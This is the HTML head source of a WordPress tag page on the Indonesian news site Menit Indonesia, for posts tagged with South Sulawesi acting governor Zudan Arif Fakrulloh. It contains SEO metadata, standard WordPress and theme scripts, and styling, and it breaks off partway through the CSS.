

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://menitindonesia.com/tag/pj-gubernur-sulsel-prof-zudan-arif-fakrulloh/
body_size: 22445
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Pj Gubernur Sulsel Prof Zudan Arif Fakrulloh - Menit Indonesia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://menitindonesia.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://menitindonesia.com/wp-content/uploads/2020/08/icon-Menit.png">
<!-- Optimasi Mesin Pencari oleh Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pj Gubernur Sulsel Prof Zudan Arif Fakrulloh - Menit Indonesia" />
<meta property="og:url" content="https://menitindonesia.com/tag/pj-gubernur-sulsel-prof-zudan-arif-fakrulloh/" />
<meta property="og:site_name" content="Menit Indonesia" />
<meta property="article:publisher" content="https://www.facebook.com/menitindonesiaofficial" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pj Gubernur Sulsel Prof Zudan Arif Fakrulloh - Menit Indonesia" />
<meta name="twitter:site" content="@https://twitter.com/menit_indo" />
<meta name="twitter:label1" content="Pos" />
<meta name="twitter:data1" content="63" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://menitindonesia.com/#place","geo":{"@type":"GeoCoordinates","latitude":"-5.1626207","longitude":"119.421486"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-5.1626207,119.421486,21","address":{"@type":"PostalAddress","streetAddress":"Jalan Landak Baru No. 2A Makassar","addressRegion":"Sulawesi Selatan","addressCountry":"Makassar"}},{"@type":"Corporation","@id":"https://menitindonesia.com/#organization","name":"Menit Indonesia","url":"https://menitindonesia.com","sameAs":["https://www.facebook.com/menitindonesiaofficial","https://twitter.com/https://twitter.com/menit_indo"],"email":"menitindonesia98@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Jalan Landak Baru No. 2A Makassar","addressRegion":"Sulawesi Selatan","addressCountry":"Makassar"},"logo":{"@type":"ImageObject","@id":"https://menitindonesia.com/#logo","url":"https://menitindonesia.com/wp-content/uploads/2022/12/MI-ico.png","contentUrl":"https://menitindonesia.com/wp-content/uploads/2022/12/MI-ico.png","caption":"Menit Indonesia","inLanguage":"id","width":"112","height":"112"},"description":"Informasi dan Berita Terbaru Hari ini - Menit Indonesia","legalName":"PT. MENIT INDONESIA CERDAS","location":{"@id":"https://menitindonesia.com/#place"}},{"@type":"WebSite","@id":"https://menitindonesia.com/#website","url":"https://menitindonesia.com","name":"Menit Indonesia","alternateName":"MenitIndonesia","publisher":{"@id":"https://menitindonesia.com/#organization"},"inLanguage":"id"},{"@type":"CollectionPage","@id":"https://menitindonesia.com/tag/pj-gubernur-sulsel-prof-zudan-arif-fakrulloh/#webpage","url":"https://menitindonesia.com/tag/pj-gubernur-sulsel-prof-zudan-arif-fakrulloh/","name":"Pj Gubernur Sulsel Prof Zudan Arif Fakrulloh - Menit Indonesia","isPartOf":{"@id":"https://menitindonesia.com/#website"},"inLanguage":"id"}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Menit Indonesia &raquo; Feed" href="https://menitindonesia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Menit Indonesia &raquo; Umpan Komentar" href="https://menitindonesia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Menit Indonesia &raquo; Pj Gubernur Sulsel Prof Zudan Arif Fakrulloh Umpan Tag" href="https://menitindonesia.com/tag/pj-gubernur-sulsel-prof-zudan-arif-fakrulloh/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/menitindonesia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://menitindonesia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400italic%2C600%2C600italic%2C700%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C400italic%2C600italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C600%2C700%2C400italic%2C600italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://menitindonesia.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://menitindonesia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://menitindonesia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://menitindonesia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://menitindonesia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://menitindonesia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://menitindonesia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://menitindonesia.com/wp-json/wp/v2/tags/21698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://menitindonesia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_position_v="bottom";
var tds_video_pause_hidden="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/menitindonesia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/menitindonesia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=300;
var tds_captcha="";
var tds_theme_color_site_wide="#21409a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="9988c397f2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var tdb_modal_confirm="Menyimpan";
var tdb_modal_cancel="Membatalkan";
var tdb_modal_confirm_alt="Ya";
var tdb_modal_cancel_alt="TIDAK";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://menitindonesia.com/wp-content/uploads/2020/07/LOGO-MENIT-INDONESIA-Mobile.png')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:bold;text-transform:none}.sf-menu ul .menu-item a{font-weight:bold}.white-popup-block:before{background-image:url('http://menitindonesia.com/wp-content/uploads/2020/06/1.jpg')}:root{--td_excl_label:'EKSKLUSIF';--td_theme_color:#21409a;--td_slider_text:rgba(33,64,154,0.7);--td_text_header_color:#21409a;--td_mobile_menu_color:#21409a;--td_mobile_gradient_one_mob:#21409a;--td_mobile_gradient_two_mob:rgba(18,129,153,0.85);--td_mobile_text_active_color:#fcc43f;--td_login_gradient_one:rgba(69,132,112,0.8);--td_login_gradient_two:rgba(18,129,153,0.85)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#21409a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap 